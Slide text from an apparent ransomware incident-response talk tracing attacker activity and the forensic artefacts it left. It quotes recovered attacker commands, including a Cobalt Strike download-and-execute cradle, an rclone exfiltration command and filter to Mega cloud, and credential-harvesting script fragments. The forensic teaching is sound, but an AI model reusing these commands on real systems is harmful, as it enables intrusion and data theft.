|           | 08:04:58.282 |        |       |     |          |        |      | _Sanctions_1.zip to Mega Nz cloud                   |
|           | 08:08:45.772 |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
| 023-02-23 | 08:09:10.169 | -05:00 | [INF] | [+] | Starting | upload | file | _ResearchReports_1.zip to Mega Nz cloud             |
|           | 08:11:43.903 |        |       |     |          |        |      | _Dividends_1.zip to Mega Nz cloud                   |
|           | 08:12:48.476 |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
|           | 08:13:46.877 |        |       |     |          |        |      | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           | 08:15:12.577 |        |       |     |          |        |      | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
|           | 08:16:25.027 |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
| 023-02-23 | 08:16:50.199 | -05:00 | [INF] | [+] | Starting | upload | file | _ResearchReports_1.zip to Mega Nz cloud             |
|           |              |        |       |     |          |        |      |                                                     |

Found debug logs where TA uploaded files in Mega NZ Cloud







WinSCP forensic goodness FTW!

1 [Configuration\CDCache]
2 renzon@172.16.89.129=412F433A2F55736572732F72656E7A6F6E2F4465736B746F703D2F2F0D0A2F433A2F5
5736572732F72656E7A6F6E2F446F63756D656E74732F546F6F6C6B69742F52616E736F6D776172652F574F524B44573
347453D2F2F0D0A2F433A2F55736572732F72656E7A6F6E2F446F63756D656E74732F546F6F6C6B69742F52616
E736F6D776172652F4558323D2F2F0D0A2F433A2F55736572732F72656E7A6F6E2F4D7920446F63756D656E747
33D2F2F0D0A2F433A3D2F2F0D0A2F433A2F55736572733D2F2F0D0A2F433A2F55736572732F72656E7A6F6E3D2
F2F0D0A2F433A2F55736572732F72656E7A6F6E2F446F63756D656E74733D2F2F0D0A2F433A2F55736572732F7
2656E7A6F6E2F446F63756D656E74732F546F6F6C6B69743D2F2F0D0A2F433A2F55736572732F72656E7A6F6E2
F446F63756D656E74732F546F6F6C6B69742F52616E736F6D776172653D2F2F0D0A

WinSCP.ini



. . .





This will potentially give us the ability to know what the threat actor is doing on the remote system, such as traversing different directories.





#### [Configuration\History\Mask] 0=\*sales\* 1=\*merger\* 2=\*pass\* 3=\*db\* 4=\*sales%20report\* 5=\*confidential\* 6=\*database\* 7=\*pw\* 8=\*bank\* 9=\*credentials\* 10=\*SSH%20keys\* 11=\*password\* 12=\*invoice\* 13=\*salary\* 14=\*financial\* 15=\*finance\* 16=\*report\* 17=\*bankl\* 18=\*Unit42\* 19=\*keys\*

Contains search terms. This could give us what search keywords were used by the threat actor





# **Ransomware: Data Exfiltration - Cloud Storage**



- Google Drive
- Dropbox
- Box
- Mega
- OneDrive



### A FUN USE-CASE FROM A REAL-WORLD INCIDENT



### **Insights about**

Vice Society ransomware initial access



Rusty-ness of the Blackcat ransomware



### An understanding

about RansomHouse (Mario) ransomware TTPs





# **Background of the Story**



### Client

Midsize Environment Critical Business Role



### Ransomware

**Vice Society** BlackCat Mario



#### **Tech Stack**

AV - < Insert AV Vendor that got acquired 3x in a row>

Firewall - Yes, physical FW with old

firmware

BackUp - Yes

SIEM - None

EDR - None

MSSP - 3rd Party SOC with very minimal

visibility



### **Affected Systems**

4k+ Windows

30+ Linux

0 Mac

# **High Level Timeline of Events**







# **Scoping Call Notes**

- On October, the client went through a huge IT restructure/transformation after the first ransomware attack (Vice Society)
- They terminated ALL the IT team (internal and contractors) and hired a new IT Manager
- After one week of service, the new manager called FBI for help, due to a new ransomware attack - BlackCat
- They were busy restoring everything from the backup restored most of the critical servers and they didn't pay the ransom
- After 3 days of fully restoration task, they got hit by another ransomware -RansomHouse
- Now they need help, and willing to pay the ransom
- Client was all over the news about their recent breach
- December 18, Unit 42 was engaged





# Let the fun begins! Kickoff call with the Client







### **Initial Access & Credential Access**



- Initial Access
  - Exposed RDP
  - Bruteforce with almost 80k attempts against "SQLAdmin" service account
  - Immediately RDP to DC's and file servers
- NTDS.DIT backup was created and accessed
  - C:\temp\_l0gs\Active Directory\ntds.dit
- **Untitled.ps1** was executed by the "SQLAdmin" account, detected by MS Defender as "VirTool:PowerShell/Gopherz.A!MTB"
  - Nishang PowerShell (<a href="https://github.com/samratashok/nishang">https://github.com/samratashok/nishang</a>)
  - SessionGopher PowerShell Tool (<a href="https://github.com/Arvanaghi/SessionGopher">https://github.com/Arvanaghi/SessionGopher</a>) - Looks for saved remote access sessions

```
DecryptNextCharacterWinSCP($values.remainingPass))
$finalOutput += [char]$values.flag } if ($storedFlag
-eq $CheckFlag) { return
$finalOutput.Substring($key.length) } return
$finalOutput } Invoke-SessionGopher -AllDomain >
C:\Users\Public\sg.txt|
Column 8165

Tab Size: 4 Batch File
```



# **NTDS Secrets got PWNED! Now what?**



| Renzon Cruz 4:46 PM -DC1 - Compromised |  |  |  |  |  |  |  |  |
|----------------------------------------|--|--|--|--|--|--|--|--|
|                                        |  |  |  |  |  |  |  |  |

#### **Credential Access**

- We initially noticed the unusual failed logon attempts (66k) from the user on 10/18
- Looking at the application logs, we also noticed unusual pattern that can potentially lead to NTDS.DIT dumping with the combination of the following logs, all happened at the same time on 10/19 11:20
  - EID 327 | The database engined detached its database | c:\\temp\_l0gs\\Active Directory\\ntds.dit
  - o EID 327 | The database engined detached its database | C:\\\$SNAP\_202210190420\_VOLUMEC\$\\Windows\\NTDS\\ntds.dit
  - o EID 325 | The database engined created a new database | c:\\temp\_l@gs\\Active Directory\\ntds.dit
  - EID 216 | A database location change was detected |
     \GLOBALROOT\\Device\\HarddiskVolumeShadowCopy10\\Windows\\NTDS\\ntds.dit
- A powershell framework called "Nishang" was noticed to be executed thru scriptblock on 10/19 where it saves the output to C:\Users\Public\sg.txt this file doesn't exist anymore

We observed the dumping of NTDS.DIT on DC and PowerShell execution of Nishang & SessionGopher

## **Credential Access - adPEAS.ps1**

#### adPEAS.ps1

Found interesting registry key value of the compromised account and PowerShell Event ID 4104:

 $ROOT\SOFTWARE\Microsoft\Windows\Current\Version\Explorer\ComDlg32\OpenSavePidIMRU$ 

My Computer\Downloads\adPEAS.ps1.txt

Wrapper of everything, including the following functionalities:

- PowerView
- PoshADCS
- BloodHound
- And some own written lines of code

https://github.com/61106960/adPEAS

```
praryetholiatii, percuenttatiosermaile,
    $Credential.GetNetworkCredential().Password),
    $Domain = [System.DirectoryServices.ActiveDirectory.Domain]::GetDomain($DomainC
                                                    throw \"[Invoke-adPEAS] The
ontext).Name.
                                catch {,
    specified domain $($TargetDomain) does not exist, could not be contacted, there
    isn't an existing trust, or the specified credentials are invalid: $ \"
                          elseif ($PSBoundParameters['Username'] -and
    $PSBoundParameters['Password']) {,
                                             |$adPEAS_SecPassword =
    ConvertTo-SecureString $Password -AsPlainText -Force,
    $adPEAS AlternateCreds = New-Object System.Management.Automation.PSCredential($
Username,$adPEAS SecPassword), Write-Verbose \"[Invoke-adPEAS] Using
    alternate credentials $($adPEAS AlternateCreds.UserName) for Get-Domain\"
             if ($PSBoundParameters['Domain']) {,
                                                  # if no domain is supplied,
    extract the logon domain from the PSCredential passed.
    $TargetDomain =
    $adPEAS AlternateCreds.GetNetworkCredential().Domain,
    Write-Verbose \"[Invoke-adPEAS] Extracted domain $($TargetDomain) from
    parameter -username\",
                                            $DomainContext = New-Object
    System.DirectoryServices.ActiveDirectory.DirectoryContext('Domain',
    $TargetDomain, $adPEAS_AlternateCreds.UserName,
    $adPEAS AlternateCreds.GetNetworkCredential().Password),
                  $Domain = [System.DirectoryServices.ActiveDirectory.Domain]::Get
Domain($DomainContext).Name.
                                              catch {,
    Invoke—adPEAS] The specified domain $($TargetDomain) does not exist, could not
    be contacted, there isn't an existing trust, or the specified credentials are
    invalid: $ \".
                                       elseif ($PSBoundParameters['Domain'])
              $DomainContext = New-Object
    System.DirectoryServices.ActiveDirectory.DirectoryContext('Domain',
                     $Domain),
Directory.Domainl::GetDomain($DomainContext).Name.
                  throw \"[Invoke-adPEAS] The specified domain $($Domain) does not
    exist, could not be contacted, or there isn't an existing trust : $ \"
                           else {,
                                          try {,
                                                             $Domain = [System.Di
rectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().Name,
                                  throw \"[Invoke-adPEAS] "},{"@Name":"
               catch {.
    ScriptBlockId","#text":"437fccde-1703-42f9-a4f4-a94f2abeb7a3"},{"@Name":"Path"
           adpeas
```



## **Credential Access & Discovery**



TA used network scanner tools such as Advanced Port Scanner, Angry IP Scanner, netscan, and a custom PS scripts

#### **Advanced Port Scanner**

- is a free network scanner allowing you to quickly find open ports on network computers and retrieve versions of programs running on the detected ports.
- c:\users\temp\appdata\local\temp\6\advanced port scanner
   2\advanced\_port\_scanner.exe

#### **Angry IP Scanner**

- is an open-source and cross-platform network scanner designed to be fast and simple to use
- C:\Program Files\Angry IP Scanner\ipscan.exe

#### **Netscan**

- is a stand-alone version of the SoftPerfect Network Scanner, version
   7.2.9 for 64-bit operating systems.
- C:\Users\<REDACTED>\Desktop\64-bit\netscan.exe

#### w.ps1

- Used to collect browser and software information.
- O \\REDACTED-DC1.\*\*\*\*\*\*.com\s\$\w.ps1

| netscan.exe | Windows EXE File |                     |
|-------------|------------------|---------------------|
| netscan.lic | Document         | 8 Nov 2022, 1:57 AM |
| netscan.xml | XML              | 8 Nov 2022, 1:56 AM |





### **Credential Access - w.ps1**

```
ScriptBlockText: $Names = @()
Get-ChildItem C:\Users | select ""Name"" | ForEach-Object {
     $Names += $ .Name
$soft = Get-ChildItem 'C:\Program Files'
 'C:\Program Files (x86)' | ForEach-Object {
     $ Name
Get-ItemProperty HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName | For
     $soft += $ .DisplayName
if (Test-Path -Path 'C:\Program Files (x86)\Google\Chrome' -PathType Container)
    $soft += 'Chrome'
 function ConvertTo-Json20([object] $item)
    add-type -assembly system.web.extensions
     $ps_js = new-object system.web.script.serialization.javascriptSerializer
     return $ps is.Serialize($item)
 function GBD-Yup
     function ConvertFrom-Json20([object] $item)
         Add-Type -AssemblyName System.Web.Extensions
         $ps is = New-Object System.Web.Script.Serialization.JavaScriptSerializer
         return ,$ps js.DeserializeObject($item)
     function GChHi
         $Path = ""$Env:systemdrive\Users\*\AppData\Local\Google\Chrome\User Data\Default\History"";
         $Regex = '(https*)://([\w-]+\.)+[\w-]+(/[\w- ./?%&=]*)*?';
         Get-ChildItem -Path $Path | ForEach-Object {
             $URegex = '\\Users\\([^\\]+)\\';
            $user = $_.FullName | Select-String -Pattern $URegex -AllMatches | Select-Object -ExpandProperty M
            $userName = $user.Groups[1].Value;
            $Value = Get-Content -Path $_.FullName | Select-String -Pattern $Regex -AllMatches | Select-Object
                 $items += New-Object -TypeName PSObject -Property @{
```

#### w.ps1

Begins by collecting all installed software on the victim machine. This is performed by querying the following directories/paths recursively.

- C:\Program Files
- C:\Program Files (x86)
- HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\\*
- C:\Program Files (x86)\Google\Chrome

It continues to sequentially run functions that will perform the following:

- Collect observed URLs from Chrome history
- Collect observed URLs from Chrome bookmarks
- Collect observed URLs from Internet Explorer history
- Collect observed URLs from Internet Explorer bookmarks
- Collect observed URLs from Firefox history

The script proceeds to merge this data with the following information:

- Computer name
- Usernames
- Installed software on the host





### **Lateral Movement**

#### **PsExec**

- C:\s\$\psexec.exe
- C:\programdata\psexec.exe
- C:\Users\<REDACTED\Downloads\PSTools\psexec.exe</li>
- C:\Users\<REDACTED>\Desktop\PSTools\PsExec64.exe

#### **Others**

- RDP | mstsc.exe
- WMI
- PSRemoting
- EID 4624 LogonType 10
- AnyDesk



# **Persistence & Lateral Movement**



**Anydesk** has been observed into multiple machines, particularly to do persistence, lateral movement, and remote access





## **Persistence & Lateral Movement**



### **AnyDesk**

By looking at the following anydesk logs, you will be able to identify the following:

#### ad.trace

%appdata%\Anydesk\ad.trace

- Logon Events
- Logoff Events
- File Transfer
- Unattended Password Setup

#### ad\_svc.trace

%programdata%\Anydesk\ad\_svc.trace

- Logon Events
- Logoff Events

#### Connection\_trace.txt

%PROGRAMDATA%\AnyDesk\connection trace.txt

Incoming connection logs

https://www.inversecos.com/2021/02/forensic-analysis-of-anydesk-logs.html





## **Backdoor written in Go - main.dll**

```
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
        <Priority>7</Priority>
      </Settings>
      <Actions Context=""Author"">
        <Exec>
          <Command>rundll32
          <Arguments>C:\Windows\System32\config\main.dll Test</Arguments>
        </Exec>
      </Actions>
      <Principals>
        <Principal id=""Author"">
          <UserId>S-1-5-18</UserId>
          <RunLevel>LeastPrivilege</RunLevel>
        </Principal>
      </Principals>
46 </Task>"
                    rundll32
                                                           1.67174E+12
                                                                              1.66619E+12
                                     System
                                       rundll32 C:\Windows\System32\config\main.dll Test
      FALSE
                   1.49752E+12
      66619E+12
                       1.66619E+12
                                           C:\windows\System32\Tasks\\System
      49089E+12
                       1.49752E+12
                                                   S-1-5-18
                                                                               0x2
Line 33, Column 14
```

```
93080ad7221540997e662166679d4b499cf518cda25132541f482c04be1b88e7
                                       (!) 27 security vendors and no sandboxes flagged this file as malicious
                                        93080ad7221540997e662166679d4b499cf518cda25132541f482c04be1bi
                                                                                                                               2023-02-16 12:20:01 LITC
                                                                                                                               3 days ago
             Comments (4) ①
                YARA Signature Match - THOR APT Scanner
                RULE: SUSP WIN Go Binary Obfuscated Oct21 1
                RULE SET: Livehunt - Suspicious30 Indicators ?
                RULE TYPE: THOR APT Scanner's rule set only 5
                RULE LINK: https://valhalla.nextron-systems.com/info/rule/SUSP WIN Go Binary Obfuscated Oct21 1
                DESCRIPTION: Detects suspicious Windows Go PE files that look as if certain common strings have been removed for obfuscation purposes
                RULE AUTHOR: Florian Roth
                Detection Timestamp: 2022-11-11 16:08
                AV Detection Ratio: 0 15 / 70
                Use these tags to search for similar matches; #win #binary #obfuscated #susp win go binary obfuscated oct21 1
                More information: https://www.nextron-systems.com/notes-on-virustotal-matches/
```

The malware begins by identifying its hostname and external IP address by running the following commands:

- powershell.exe -command "get-wmiobject win32\_computersystem | select-object -expandproperty domain"
- powershell.exe -command "& nslookup myip.opendns.com resolver1.opendns.com"

After this occurs, the malware will open various ports on the victim firewall, via the following command:

powershell.exe -command "new-netfirewallrule -displayname 'windows update' -direction outbound -action allow -protocol tcp -remoteport 80-130,443,2000-2050 -enabled true"





# **Vice Society: Execution & C2**

#### svchost.exe

- C:\Users\\*\*\*\*\*\*\AppData\Local\Temp\5\svchost.exe
- C:\windows\temp\svchost.exe
- <REDACTED>-DC1.\*\*\*\*\*\*.com\s\$\svchost.exe

#### **Cobalt Strike**

• powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http[:]//84.32.\*\*\*[.]\*\*\*:80/b'))

{"EventData":{"Data":"Available, None, \tNewEngineState=Available\n\tPreviousEngineState=None\n\n\tSequenceNumber=13\n\n\tHostName=Cons oleHost\n\tHostVersion=5.1.17763.2931\n\tHostId=2a0bf7 3e-ea09-4431-bff5-1c0f3e9d7c48\n\tHostApplication=p owershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://84.32.\*\*\*\*:\*80/b')) \n\tEngineVersion=5.1.17763.2931\n\tRunspaceId=d655b 866-1882-4727-a85c-5759bf3c40c1\n\tPipelineId=\n\tCommandName=\n\tCommandType=\n\tScriptName=\n\tCommandPath=\n\tCommandLine=","Binary":""}}

| $\sum$     | 84.32.                          |                                                                       |                                                                                   |
|------------|---------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------|
|            | Contained In Collections (70) ① |                                                                       |                                                                                   |
| ä          |                                 | Cobalt Strike C2s Coll                                                | Domains: 78   Files: 5   IPs: 17931                                               |
| Q          | F (Q                            | by sicehice<br>2023-02-22 04:12:43 UTC                                | software-toolkit Cobalt Strike C2 ip addresses. More info at https://sicehice.com |
| \$         |                                 | CobaltStrike C2 - 30 D<br>by CarlosCabal<br>2023-02-21 12:02:57 UTC   | IPs: 9413                                                                         |
| ~          |                                 | CobaltStrikeStage2_1<br>by cobaltstrikebot<br>2022-11-30 08:00:07 UTC | IPs: 212                                                                          |
| ٥          | <b>&amp;</b>                    | CobaltStrikeC2s_1667 by cobaltstrikebot                               | Domains: 40   IPs: 164                                                            |
| {∰}        |                                 | 2022-11-30 08:00:07 UTC                                               |                                                                                   |
| (©         |                                 | CobaltStrikeC2s_1667<br>by cobaltstrikebot<br>2022-12-01 08:00:04 UTC | <b>Domains</b> : 46   <b>IPs</b> : 167                                            |
| <b>(1)</b> |                                 | CobaltStrikeStage2_1<br>by cobaltstrikebot<br>2022-12-01 08:00:04 UTC | IPs: 222                                                                          |
| ×          |                                 | CobaltStrikeC2s_1667 Domains: 46   IPs: 165 by cobaltstrikebot        | Domains: 46   IPs: 165                                                            |
| P          |                                 | 2022-12-02 08:00:05 UTC                                               |                                                                                   |
|            |                                 | CobaltStrikeStage2_1<br>by cobaltstrikebot<br>2022-12-02 08:00:05 UTC | IPs: 218                                                                          |
| 2          |                                 | CobaltStrikeC2s_1667<br>by cobaltstrikebot<br>2022-12-04 08:00:11 UTC | Domains: 36   IPs: 156                                                            |





## **PSReadline**



#### ConsoleHost\_history.txt

Installed and enabled by default starting from PowerShell v5 on Windows 10 onward. It is responsible for recording what is typed into the console. The default option is to save history to a file.

 %userprofile%\AppData\Roaming\Mi crosoft\Windows\PowerShell\PSRead line\

### Found interesting files such as:

- Mimikatz.exe
- Zer0dump.exe
- ms17-010-zzz.exe





# **Data Exfiltration - Rclone Process Tree from XDR**







# **Data Exfiltration - Rclone Execution**



Rclone execution via parsing Prefetch across the whole XDR tenant





## Data Exfiltration - Rclone Command Line & rclone.conf

```
rclone.exe --max-age 25y --delete-excluded
   copy C:/ mega:/home2/*/<REDACTED>/C:/ --
   ignore-case --config=rclone.conf --
   filter-from filter.txt --retries 20 --
   low-level-retries 20 --
   multi-thread-streams=10 --log-file=C:\
   Windows\Temp\rclone.log
```

rclone command line parameter detected by XDR, executed in file server and DC

rclone.conf - a config file that contains credentials in mega, used by the TA

C:\users\<USER>\.config\rclone\config\rclone\config\rclone.





# **Data Exfiltration - Rclone filter.txt**

```
- $Recycle.Bin/
     - Boot/
     - PerfLogs/
     - Program Files/
     - Program Files (x86)/
     - ProgramData/
     - Recovery/
     System Volume Information/
     - Windows/
     + aws/
     + ssh/
     + bash history
    + *. {dcdtm, ccab, dft, pdf, doc, docx, odt, tif, tiff, xls, xlsx, pst,
          eml, msg, jpg, jpeg, vsd, vsdx, kdbx, kdb, sgl, txt, csv, dwg, cad,
          p12, crt, dbs, edb, abs, cmd, ps1, bat, bak, pfx, 7z, alz, zip, zipx,
          rar, cer, crl, csr, p7b, p7r, spc, 3db, 4mp, acad, accdb, accdt, ade
          ,adp,apx,awdb,bib,btr,cdb,clg,cma,crp,cwdb,db,db2,db3,
          db3, dbf, dbs, dbw, dbx, dcx, df1, df2, df3, df4, dnl, dsd, dtf, dtf,
          fdb, fp5, fp7, fw2, fw3, fw4, gdb, gdb, ind, inx, inx, ipd, itdb, jod
          ,kdb,laccdb,ldb,lk,mdb,mde,mdf,mdn,mn4,modb,mpd,ncb,ndb,
         ndb, ndf, ndx, ns2, ns3, ns4, ns5, nsf, ntf, od1, od2, od3, od4-9,
          odb, oecl, oif, ov, pdb, pdb, pdb, pdt, phd, pho, px, rfp, rpd, rsd,
          sd2,sdb,sdb,sql,sqlite,ssd,svy,swd,swdb,tdb,thm,usr,wd2,
          wdb,xq0,xq1,xq2,xq3,xvu,zbd,ldf}
     + WinSCP ini
```

**NOTE:** the directory with (-) symbol are completely excluded from the listing while the directories and files with (+ | +.\*) will be included:



